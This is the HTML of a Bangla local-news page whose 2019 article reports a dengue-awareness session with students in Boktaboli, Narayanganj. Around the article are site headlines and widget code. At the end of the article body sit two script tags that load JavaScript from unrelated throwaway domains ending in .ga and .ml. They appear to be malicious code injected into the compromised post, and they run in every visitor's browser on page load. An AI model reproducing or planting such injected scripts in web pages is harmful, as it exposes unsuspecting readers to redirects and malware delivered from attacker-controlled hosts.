                            <a href="https://pressbangla24.com/2025/11/13/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%8f%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf/" title="নারায়ণগঞ্জ-৫ আসনে এনসিপির মনোনয়ন প্রত্যাশী শোয়াইব রহমান"><img width="1280" height="720" src="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251113-WA0006-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251113-WA0006-min.jpg 1280w, https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251113-WA0006-min-300x169.jpg 300w, https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251113-WA0006-min-1024x576.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2025/11/IMG-20251113-WA0006-min-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/13/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%8f%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf/" title="নারায়ণগঞ্জ-৫ আসনে এনসিপির মনোনয়ন প্রত্যাশী শোয়াইব রহমান">নারায়ণগঞ্জ-৫ আসনে এনসিপির মনোনয়ন প্রত্যাশী শোয়াইব রহমান</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/13/30536/" title="নাশকতার বিরুদ্ধে রাজপথে ইসলামী আন্দোলন"><img width="750" height="384" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-43-19-370-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-43-19-370-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-43-19-370-min-300x154.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/13/30536/" title="নাশকতার বিরুদ্ধে রাজপথে ইসলামী আন্দোলন">নাশকতার বিরুদ্ধে রাজপথে ইসলামী আন্দোলন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/13/%e0%a6%9c%e0%a6%a8%e0%a6%97%e0%a6%a3-%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87/" title="জনগণ আ&#8217;লীগের ডাকা লকডাউনে সাড়া দেয়নি : এড. সাখাওয়াত"><img width="1214" height="567" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-42-29-234-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-42-29-234-min.jpg 1214w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-42-29-234-min-300x140.jpg 300w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-42-29-234-min-1024x478.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-42-29-234-min-768x359.jpg 768w" sizes="(max-width: 1214px) 100vw, 1214px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/13/%e0%a6%9c%e0%a6%a8%e0%a6%97%e0%a6%a3-%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87/" title="জনগণ আ&#8217;লীগের ডাকা লকডাউনে সাড়া দেয়নি : এড. সাখাওয়াত">জনগণ আ&#8217;লীগের ডাকা লকডাউনে সাড়া দেয়নি : এড. সাখাওয়াত</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2025/11/13/%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8/" title="অবৈধ লকডাউন প্রত্যাখ্যান করলো মিশনপাড়াবাসী"><img width="750" height="387" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-36-52-213.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-36-52-213.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-13_16-36-52-213-300x155.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2025/11/13/%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8/" title="অবৈধ লকডাউন প্রত্যাখ্যান করলো মিশনপাড়াবাসী">অবৈধ লকডাউন প্রত্যাখ্যান করলো মিশনপাড়াবাসী</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">মঙ্গলবার, ডিসেম্বর ০২, ২০২৫</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3334" class="post-3334 post type-post status-publish format-standard has-post-thumbnail hentry category-leadc category-9 category-21 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="406" src="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/08/003-6-300x168.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-32" href="https://pressbangla24.com/category/leadc/">LeadC</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
		
			<a class="category-color-21" href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/" rel="bookmark"><time class="entry-date published updated" datetime="২০১৯-০৮-০৮T০০:১৯:০৭+০৬:০০">আগস্ট ৮, ২০১৯</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><p style="text-align: justify;">
<p style="text-align: justify;"><strong>ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম:</strong> নারায়ণগঞ্জ সদর উপজেলার বক্তাবলীর সামাজিক সংগঠন অগ্রযাত্রার আয়োজনে ডেঙ্গু প্রতিরোধে করণীয় ও সচেতনা বৃদ্ধি লক্ষ্যে শিক্ষার্থীদের মতবিনিময় করেছেন। এছাড়াও ডেঙ্গু প্রতিরোধে সচেতনা বাড়াতে লিফলেট বিতরণ করা হয়।</p>
<p style="text-align: justify;">বুধবার (৭ আগস্ট) সকালে বক্তাবলীর কানাইনগর ছোবহানীয়া উচ্চ বিদ্যালয় ও স্থানীয় সরকারী প্রাথমিক বিদ্যালয়ের শিক্ষার্থীদের সাথে এ মতবিনিময় করেন।</p>
<p style="text-align: justify;">এসময় সংগঠনের নেতৃবৃন্দরা স্কুলের শিক্ষার্থীদের উদ্দেশে বলেন, ডেঙ্গু নিয়ে আতঙ্কিত না হয়ে সচেতন হতে হবে। বাড়ির আঙ্গিনায় আবর্জনা পরিস্কার রাখতে হবে। মনে রাখতে হবে বিল্ডিংয়ের ছাদে ও ডাবের খোসায় জমে থাকা পানি থেকে এডিস মশার জন্ম হয়। আর সেই এডিস মশার কামড়ে ডেঙ্গু রোগ হয়। তাই আমাদের সবার উচিৎ এডিস মশা যেন বংশ বিস্তার করতে না পারে এবং বিল্ডিংয়ের ছাদে ও ডাবের খোসায় জমে থাকা পানি পরিস্কার রাখতে হবে। আমরা সচেতন থাকলে ডেঙ্গু আক্রমন করতে পারবে না। তাই প্রতিটি শিক্ষার্থী যেন নিজে সচেতন হবে এবং সবাইকে সচেতন করবে সেই প্রত্যাশা করিেছ।</p>
<p style="text-align: justify;">এসময় উপস্থিত ছিলেন কানাইনগর ছোবহানীয়া উচ্চ বিদ্যালয় ও কলেজের অধ্যক্ষ আমজাদ হোসেন, সহকারী প্রধান শিক্ষক হারুন অর রশিদ দুলাল, সহকারী শিক্ষক জহির উদ্দিন বারী রতন, কানাইনগর সরকারী প্রাথমিক বিদ্যালয়ের ম্যানেজিং কমিটির সভাপতি খোরশেদ আলম মাষ্টার, বক্তাবলীর সামাজিক সংগঠন অগ্রযাত্রার সভাপতি বাদল হোসেন ববি, সাধারন সম্পাদক রাশেদুল ইসলাম সুমন, শাহাদাত হোসেন, মাসুদ চৌধুরী, নাদিম, সিয়াম, ইউনুছ, আরিফ হোসেনসহ এলাকার গন্যমান্য ব্যক্তিবর্গ।</p>
<p><script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-3334 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2019/08/07/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%93-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7/" rel="prev">ফতুল্লায় আবারও শিশু ধর্ষণের অভিযোগে ইমাম গ্রেফতার</a></div><div class="nav-next"><a href="https://pressbangla24.com/2019/08/08/%e0%a6%95%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%87-%e0%a6%b8/" rel="next">কাশ্মীরে পুলিশের সঙ্গে সংঘর্ষে নিহত ৬, আহত শতাধিক</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2025/11/18/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%a6%e0%a6%be/">সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান</a>
											<span class="post-date">নভেম্বর ১৮, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/17/%e0%a6%95%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%9f-%e0%a6%b6%e0%a6%be%e0%a6%9f%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d/">কমপ্লিট শাটডাউনের বিরুদ্ধে মাঠে নারায়ণগঞ্জ মহানগর বিএনপি</a>
											<span class="post-date">নভেম্বর ১৭, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/16/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a6%be%e0%a7%9f%e0%a7%80-%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b2-%e0%a6%b6%e0%a7%81%e0%a6%ad%e0%a7%87/">বিদায়ী ডিসিকে  ফুলেল শুভেচ্ছা দিলেন চেম্বার অব কমার্স ও বিকেএমইএ&#8217;র</a>
											<span class="post-date">নভেম্বর ১৬, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/16/%e0%a7%a9%e0%a7%a7-%e0%a6%a6%e0%a6%ab%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%a8%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%aa%e0%a6%a5%e0%a7%87/">৩১ দফা বাস্তবায়নে রাজপথে দিনরাত পরিশ্রম করে চলেছি : রনি</a>
											<span class="post-date">নভেম্বর ১৬, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/15/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a6%95%e0%a7%87-%e0%a6%9c%e0%a7%9f%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a7%9f/">ধানের শীষকে জয়ী করে উন্নয়নের ধারা ত্বরান্বিত করার আহবান মান্নানের</a>
											<span class="post-date">নভেম্বর ১৫, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/13/%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%a8-%e0%a6%95%e0%a7%8b%e0%a6%a8-%e0%a6%ad%e0%a7%81%e0%a6%b2-%e0%a6%ac%e0%a7%8b%e0%a6%9d/">মসজিদ নিয়ে যেন কোন ভুল বোঝাবুঝি আইনজীবিরা চায় না : এড. আনোয়ার প্রধান</a>
											<span class="post-date">নভেম্বর ১৩, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/13/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%8f%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf/">নারায়ণগঞ্জ-৫ আসনে এনসিপির মনোনয়ন প্রত্যাশী শোয়াইব রহমান</a>
											<span class="post-date">নভেম্বর ১৩, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/13/30536/">নাশকতার বিরুদ্ধে রাজপথে ইসলামী আন্দোলন</a>
											<span class="post-date">নভেম্বর ১৩, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/13/%e0%a6%9c%e0%a6%a8%e0%a6%97%e0%a6%a3-%e0%a6%86%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87/">জনগণ আ&#8217;লীগের ডাকা লকডাউনে সাড়া দেয়নি : এড. সাখাওয়াত</a>
											<span class="post-date">নভেম্বর ১৩, ২০২৫</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2025/11/13/%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8/">অবৈধ লকডাউন প্রত্যাখ্যান করলো মিশনপাড়াবাসী</a>
											<span class="post-date">নভেম্বর ১৩, ২০২৫</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-3334 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="8634">
			<style>
			.iframe_class_8634			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_8634" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2025/11/18/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%a6%e0%a6%be/" title="সিদ্ধিরগঞ্জবাসীর কাছে দাবি শুধু একটাই, ধানের শীষে ভোট চাই: মান্নান"><img width="750" height="407" src="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-18_22-48-00-395-min.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-18_22-48-00-395-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2025/11/Picsart_25-11-18_22-48-00-395-min-300x163.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
